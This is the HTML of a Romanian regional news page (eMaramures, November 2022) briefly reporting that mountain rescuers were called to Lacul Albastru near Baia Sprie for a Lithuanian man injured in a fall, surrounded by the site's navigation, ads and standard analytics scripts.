<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
		        <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>    <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
    <div class="container">

        <div class="jeg_ad jeg_article_top jnews_article_top_ads">
            <div class='ads-wrapper  '></div>        </div>

        
                        <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                <div id="breadcrumbs"><span class="">
                <a href="https://www.emaramures.ro" data-wpel-link="internal">Acasa</a>
            </span><i class="fa fa-angle-right"></i><span class="">
                <a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a>
            </span></div>            </div>
            
            <div class="entry-header">
	            
                <h1 class="jeg_post_title">Intervenţie a salvamontiştilor la Lacul Albastru, pentru recuperarea unui cetăţean din Lituania accidentat în urma unei căzături</h1>

                
                <div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">

            <div class="jeg_meta_author">
            <img alt='eMM' src='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c18111034dbcf165af967e681a7bedbf?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' />            <span class="meta_text">de</span>
            <a href="https://www.emaramures.ro/author/iuditahindli/" data-wpel-link="internal">eMM</a>        </div>
    
            <div class="jeg_meta_date">
            <a href="https://www.emaramures.ro/interventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi/" data-wpel-link="internal">3 noiembrie 2022</a>
        </div>
    
            <div class="jeg_meta_category">
            <span><span class="meta_text">in</span>
                <a href="https://www.emaramures.ro/category/actualitate/112/" rel="category tag" data-wpel-link="internal">112</a>, <a href="https://www.emaramures.ro/category/actualitate/" rel="category tag" data-wpel-link="internal">Actualitate</a>            </span>
        </div>
    
	<div class="jeg_meta_reading_time">
			            <span>
			            	1 min
			            </span>
			        </div>
    <div class="meta_right">
                    </div>
</div>
</div>
            </div>

            <div class="row">
                <div class="jeg_main_content col-md-8">

                    <div class="jeg_inner_content">
                        <div class="jeg_featured featured_image"><a href="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg" data-wpel-link="internal"><div class="thumbnail-container animate-lazy" style="padding-bottom:75.067%"><img width="750" height="563" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-featured-750 size-jnews-featured-750 lazyload wp-post-image" alt="Bărbat de 82 de ani, din zona Dealul Florilor, înţepat de viespi în ceafă şi gură. Au intervenit salvamontiştii maramureşeni" data-src="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-750x563.jpeg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-750x563.jpeg 750w, https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-300x225.jpeg 300w, https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-1024x768.jpeg 1024w, https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-768x576.jpeg 768w, https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-1536x1152.jpeg 1536w, https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1-1140x855.jpeg 1140w, https://www.emaramures.ro/wp-content/uploads/2022/08/salvamont-1.jpeg 1600w" data-expand="700" /></div></a></div>
                        <div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.emaramures.ro%2Finterventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi%2F" rel="nofollow external noopener noreferrer" class="jeg_btn-facebook expanded" data-wpel-link="external" target="_blank"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="whatsapp://send?text=Interven%C5%A3ie+a+salvamonti%C5%9Ftilor+la+Lacul+Albastru%2C+pentru+recuperarea+unui+cet%C4%83%C5%A3ean+din+Lituania+accidentat+%C3%AEn+urma+unei+c%C4%83z%C4%83turi%0Ahttps%3A%2F%2Fwww.emaramures.ro%2Finterventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi%2F" rel='nofollow'  data-action="share/whatsapp/share"  class="jeg_btn-whatsapp "><i class="fa fa-whatsapp"></i></a>
                    <div class="share-secondary">
                    <a href="mailto:?subject=Interven%C5%A3ie+a+salvamonti%C5%9Ftilor+la+Lacul+Albastru%2C+pentru+recuperarea+unui+cet%C4%83%C5%A3ean+din+Lituania+accidentat+%C3%AEn+urma+unei+c%C4%83z%C4%83turi&amp;body=https%3A%2F%2Fwww.emaramures.ro%2Finterventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi%2F" rel='nofollow'  class="jeg_btn-email "><i class="fa fa-envelope"></i></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.emaramures.ro%2Finterventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi%2F&title=Interven%C5%A3ie+a+salvamonti%C5%9Ftilor+la+Lacul+Albastru%2C+pentru+recuperarea+unui+cet%C4%83%C5%A3ean+din+Lituania+accidentat+%C3%AEn+urma+unei+c%C4%83z%C4%83turi" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
                        <div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
                        <div class="entry-content no-share">
                            <div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
                                <div class="jeg_share_float_container"></div>                            </div>

                            <div class="content-inner ">
                                <div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><!-- Either there are no banners, they are disabled or none qualified for this location! --></div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-7"><div class="g-single a-138"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-750x.png" /></a></p></div></div></div></div></div><p>Salvamontiştii maramureşeni au fost solicitaţi pentru salvarea unui cetățean lituanian care a suferit în urma unei căzături un traumatism cranio-cerebral cu pierdere de conștientă. Victima se află în zona Lacului Albastru, Baia Sprie. Salvatorii montani se deplasează de urgență la caz.</p>
<p>Vom reveni</p><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads_shortcode'><div class="g g-8"><div class="g-single a-140"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/prof-con-invest.jpeg" /></a></p></div></div></div></div></div>
<p>FOTO ARHIVĂ</p>
                                
	                            
                                                                    <div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.emaramures.ro/tag/baia-mare/" rel="tag" data-wpel-link="internal">baia mare</a><a href="https://www.emaramures.ro/tag/maramures/" rel="tag" data-wpel-link="internal">maramures</a><a href="https://www.emaramures.ro/tag/salvamont/" rel="tag" data-wpel-link="internal">salvamont</a></div>
                                                            </div>

                            <div class="jeg_share_bottom_container"></div>
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://www.emaramures.ro/accidente-rutiere-la-damacuseni-si-ieud-produse-de-doi-maramureseni-care-s-au-urcat-bauti-la-volan/" class="post prev-post" data-wpel-link="internal">
            <span class="caption">Stirea anterioara</span>
            <h3 class="post-title">Accidente rutiere la Dămăcuşeni şi Ieud, produse de doi maramureşeni care s-au urcat băuţi la volan</h3>
        </a>
    
            <a href="https://www.emaramures.ro/baimarean-traficant-de-droguri-arestat-preventiv-pentru-30-de-zile/" class="post next-post" data-wpel-link="internal">
            <span class="caption">Stirea urmatoare</span>
            <h3 class="post-title">Băimărean traficant de droguri, arestat preventiv pentru 30 de zile</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">
    <section class="jeg_popup_post">
        <span class="caption">Stirea urmatoare</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/baimarean-traficant-de-droguri-arestat-preventiv-pentru-30-de-zile/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Un bărbat şi o femeie de cetăţenie română arestaţi în Elveția. Sunt acuzați că au condus o rețea de prostituție ilegală" data-src="https://www.emaramures.ro/wp-content/uploads/2020/12/catuse-1-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/12/catuse-1-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/12/catuse-1-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/baimarean-traficant-de-droguri-arestat-preventiv-pentru-30-de-zile/" data-wpel-link="internal">
                        Băimărean traficant de droguri, arestat preventiv pentru 30 de zile                    </a>
                </h3>
            </div>
                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.emaramures.ro/programe-nationale-student-invest-si-family-start-bani-pentru-studenti-si-familiile-tinere/" data-wpel-link="internal">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="75" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Atenţie pe cine primiţi în casă! Un bătrân din Săliştea de Sus a rămas fără 6.000 de lei, prădat de falşi cumpărători de televizoare vechi" data-src="https://www.emaramures.ro/wp-content/uploads/2020/11/bani-75x75.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2020/11/bani-75x75.jpg 75w, https://www.emaramures.ro/wp-content/uploads/2020/11/bani-150x150.jpg 150w" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.emaramures.ro/programe-nationale-student-invest-si-family-start-bani-pentru-studenti-si-familiile-tinere/" data-wpel-link="internal">
                        Programe naţionale Student Invest şi Family Start: bani pentru studenți şi familiile tinere                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>

</div><div class="jnews_comment_container">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/interventie-a-salvamontistilor-la-lacul-albastru-pentru-recuperarea-unui-cetatean-din-lituania-accidentat-in-urma-unei-cazaturi/#respond" style="display:none;" data-wpel-link="internal">Anulează răspunsul</a></small></h3><form action="https://www.emaramures.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentariu</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nume <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sit web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-privacy_policy">
										<label for="privacy_policy">Politica de confidentialitate <span class="required">*</span></label>
										<input id="privacy_policy" name="privacy_policy"  required='required' type='checkbox'> Sunt de acord cu Termeni de folosire si Politica de Confidentialitate.
									</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='460272' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e014d1d89c" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="31"/></p></form>	</div><!-- #respond -->
	</div>                    </div>

                </div>
                
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-3"><!-- Either there are no banners, they are disabled or none qualified for this location! --></div><div class="widget 5fb3afa0b9fb9" id="5fb3afa0b9fb9-2"><div class="g g-1"><div class="g-col b-1 a-137"><p><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-360x.png" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-108"><p><a href="https://www.profconinvest.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2024/04/2024-04-prof-con-invest-360px.jpg" /></a></p></div></div><div class="g g-1"><div class="g-col b-1 a-102"><p><a href="https://www.facebook.com/SfaraToursBaiaMare" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/06/EMM_360-x-256-.jpg" /></a></p></div></div></div><div class="widget_text widget widget_custom_html" id="custom_html-3"><div class="textwidget custom-html-widget"><script type="text/javascript" src="//ro.adocean.pl/files/js/aomini.js"></script>
<div data-ao-pid="ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7" style="display: none;"></div>
<script type="text/javascript">
    /* (c)AdOcean 2003-2020 */
    /* PLACEMENT: gemius_ro.covid.EMARAMURES.RO.300x600 */
    (window['aomini'] || (window['aomini'] = [])).push({
        cmd: 'display',
        server: 'ro.adocean.pl',
        id: 'ewA6YEeOk6GpjmNvaoAP30TTU719QHHxzEUcUHD5b_r.u7',
        consent: true
    });
</script></div></div><div class="widget widget_jnews_module_block_25" id="jnews_module_block_25-2"><div  class="jeg_postblock_25 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_1o3 jnews_module_460272_0_697ec2b652157  normal " data-unique="jnews_module_460272_0_697ec2b652157">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Bloguri eMM recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag"> 
                <article class="jeg_post post-492002 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-bloguri-emm category-editorial">
                <div class="jeg_postblock_heading">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal">EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">de</span> <a href="https://www.emaramures.ro/author/andreibuda/" data-wpel-link="internal">eMaramureș</a></div><div class="jeg_meta_date"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><i class="fa fa-clock-o"></i> 6 mai 2025</a></div><div class="jeg_meta_comment"><a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/#comments" data-wpel-link="internal"><i class="fa fa-comment-o"></i> 1 </a></div></div>
                </div>
                <div class="jeg_thumb">
                    
                    <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" data-wpel-link="internal"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="EDITORIAL: VINOVAȚII FĂRĂ VINĂ ȘI SPECTATORII AJUNȘI ÎN RING" data-src="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg" data-sizes="auto" data-srcset="https://www.emaramures.ro/wp-content/uploads/2025/05/poli-360x180.jpg 360w, https://www.emaramures.ro/wp-content/uploads/2025/05/poli-750x375.jpg 750w" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <div class="jeg_post_excerpt">
                        <p>La alegerile prezidențiale din 2004 eram un copil. Aveam 7 ani și habar n-aveam ce se întâmplă în jurul meu...</p>
                        <a href="https://www.emaramures.ro/editorial-vinovatii-fara-vina-si-spectatorii-ajunsi-in-ring/" class="jeg_readmore" data-wpel-link="internal">Citeste mai mult</a>
                    </div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                <div class="jeg_block_nav  showtext">
                    <a href="#" class="prev disabled" title="Anterior"><i class="fa fa-angle-left"></i> Anterior</a>
                    <a href="#" class="next " title="Urmator">Urmator  <i class="fa fa-angle-right"></i></a>
                </div>
                
            </div>
                
                <script>var jnews_module_460272_0_697ec2b652157 = {"header_icon":"","first_title":"Bloguri eMM recente","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"1","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"20802","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","popup-categories":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","pagination_mode":"nextprev","pagination_nextprev_showtext":"1","pagination_number_post":"1","pagination_scroll_limit":"0","ads_type":"disable","ads_position":"1","ads_random":"0","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"0","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_25"};</script>
            </div></div></div>            </div>

        
        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>

</div>
                </div>
            </div>

            <div id="post-body-class" class="post-template-default single single-post postid-460272 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_1 dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">

                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_about" id="jnews_about-2">        <div class="jeg_about ">
                            <a class="footer_logo" href="https://www.emaramures.ro/" data-wpel-link="internal">
                    <img src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures" data-pin-no-hover="true">
                </a>
                                                <p>eMaramures | Știri și informații la zi<br><a href="mailto:office@emaramures.ro">office@emaramures.ro</a></p>

                    </div>
</div><div class="footer_widget widget_jnews_social" id="jnews_social-2">
        <div class="jeg_social_wrap ">
			
            <div class="socials_widget   circle">
				<a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer">
                                            <i class="fa fa-facebook" ></i>
                                            
                                        </a>            </div>

			        </div>

		</div><div class="widget_text footer_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><!--/Start async trafic.ro/-->
<script type="text/javascript" id="trfc_trafic_script">
//<![CDATA[
t_rid = 'emaramures-ro';
(function(){ t_js_dw_time=new Date().getTime();
t_js_load_src=((document.location.protocol == 'http:')?'http://storage.':'https://secure.')+'trafic.ro/js/trafic.js?tk='+(Math.pow(10,16)*Math.random())+'&t_rid='+t_rid;
if (document.createElement && document.getElementsByTagName && document.insertBefore) {
t_as_js_en=true;var sn = document.createElement('script');sn.type = 'text/javascript';sn.async = true; sn.src = t_js_load_src;
var psn = document.getElementsByTagName('script')[0];psn.parentNode.insertBefore(sn, psn); } else {
document.write(unescape('%3Cscri' + 'pt type="text/javascript" '+'src="'+t_js_load_src+';"%3E%3C/sc' + 'ript%3E')); }})();
//]]>
</script>
<noscript><p><a href="http://www.trafic.ro/statistici/emaramures.ro" data-wpel-link="external" target="_blank" rel="external noopener noreferrer"><img alt="www.emaramures.ro" src="http://log.trafic.ro/cgi-bin/pl.dll?rid=emaramures-ro" /></a> <a href="http://www.trafic.ro/" data-wpel-link="external" target="_blank" rel="external noopener noreferrer">Web analytics</a></p></noscript>
<!--/End async trafic.ro/--></div></div><div class="footer_widget widget_text" id="text-3">			<div class="textwidget"><p><a class="oricemedia-signature" title="servicii de creare site web" href="https://oricemedia.ro" target="_blank" rel="noopener noreferrer external" data-wpel-link="external"><img style="display: inline-block;" src="https://www.emaramures.ro/wp-content/uploads/2022/07/60x30-identity-oricemedia.png" alt="orice media logo" /> &#8211; &nbsp;Servicii de creare site web</a></p>
</div>
		</div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_module_block_28" id="jnews_module_block_28-2"><div  class="jeg_postblock_28 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_460272_1_697ec2b652fbf  normal " data-unique="jnews_module_460272_1_697ec2b652fbf">
                <div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Stiri Recente</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts show_border">
                <div class="jeg_postsmall jeg_load_more_flag">
                    <article class="jeg_post jeg_pl_xs_4 post-501962 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate">
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://www.emaramures.ro/blackout-in-r-moldova-sistemul-energetic-oprit-in-urma-atacurilor-ruse-din-ucraina/" data-wpel-link="internal">Blackout în R. Moldova: Sistemul energetic, oprit în urma atacurilor ruse din Ucraina</a>
                    </h3>
